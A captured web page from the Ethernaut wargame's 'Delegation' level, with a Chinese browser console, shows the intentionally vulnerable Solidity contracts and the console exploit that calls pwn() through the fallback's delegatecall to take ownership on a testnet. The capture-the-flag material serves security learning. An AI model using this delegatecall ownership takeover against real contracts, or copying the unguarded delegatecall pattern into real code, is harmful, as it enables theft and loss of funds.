 Remix - Ethereum IDE
Ethernaut
第1周 2.19-2.25 - 飞书云文档
-gys-.github.io/Ethernaut.md at
【Solidity】Ethernaut 全22問解
https://ethernaut.openzeppelin.com/level/0xF781b45d11A37c51aabBa1197B61e6397aDf1f78
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Delegate {
address public owner;
constructor(address _owner) {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result,) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
}
}
前往下一关 生成新实例
developed with ❤ and ⚡ by the OpenZeppelin team
欢迎 元素 控制台 源代码 81
top 筛选器 默认级别 81
已清除控制台 3040644……1887297d35e2b4.js:1
Delegation 3040644……1887297d35e2b4.js:1
输入 help() 获得web3加载项 3040644……1887297d35e2b4.js:1
=> 实例地址 3040644……1887297d35e2b4.js:1
0xF7002DA240AD3aAD481AF056F390Cf5A53E9E35f
=> 关卡地址 3040644……1887297d35e2b4.js:1
0xF781b45d11A37c51aabBa1197B61e6397aDf1f78
| - _ - | 正在从关卡获得新的实例... 3040644……1887297d35e2b4.js:1
< < <<请稍等>> > >
⛏ Sent transaction ⛏ https://goerli.ethers 3040644……1887297d35e2b4.js:1
can.io/tx/0xfbd8673…
⛏ Mined transaction ⛏ https://goerli.ether 3040644……1887297d35e2b4.js:1
scan.io/tx/0xfbd8673…
=> 实例地址 3040644……1887297d35e2b4.js:1
0x76e1a3Cf5cC41e9519794E18208f4d17C8d07e38
> contract.sendTransaction({data:web3.utils.sha3("pwn()")})
< ▶ Promise {<pending>, _events: i, emit: ƒ, on: ƒ, …}
⛏ Sent transaction ⛏ https://goerli.ethers 3040644……1887297d35e2b4.js:1
can.io/tx/0xfb00c12…
⛏ Mined transaction ⛏ https://goerli.ether 3040644……1887297d35e2b4.js:1
scan.io/tx/0xfb00c12…
> await contract.owner()
< '0x3d445D066aFa54748E5AAe05458c5583882D6b08'
( ͡° ͜ʖ ͡°) 正在提交关卡实例... 3040644……1887297d35e2b4.js:1
< < <<请稍等>> > >
⛏ Sent transaction ⛏ https://goerli.ethers 3040644……1887297d35e2b4.js:1
can.io/tx/0x78687e9…
⛏ Mined transaction ⛏ https://goerli.ether 3040644……1887297d35e2b4.js:1
scan.io/tx/0x78687e9…
3040644……1887297d35e2b4.js:1
(⌐□_□) 牛逼!, 你通过了这关!!! 3040644……1887297d35e2b4.js:1
(⌐□_□) 牛逼!, 你通过了这关!!! 3040644……1887297d35e2b4.js:1
(⌐□_□) 牛逼!, 你通过了这关!!! 3040644……1887297d35e2b4.js:1
(⌐□_□) 牛逼!, 你通过了这关!!! 3040644……1887297d35e2b4.js:1
(⌐□_□) 牛逼!, 你通过了这关!!! 3040644……1887297d35e2b4.js:1
(⌐□_□) 牛逼!, 你通过了这关!!! 3040644……1887297d35e2b4.js:1